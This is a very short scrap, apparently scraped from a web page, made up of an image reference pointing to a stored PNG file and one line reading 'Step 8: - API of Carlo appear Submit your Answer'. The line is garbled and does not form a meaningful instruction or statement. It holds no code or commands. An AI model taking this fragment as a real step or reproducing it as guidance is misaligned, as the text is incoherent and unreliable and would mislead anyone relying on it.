

Step 8: - API of Carlo appear Submit your Answer
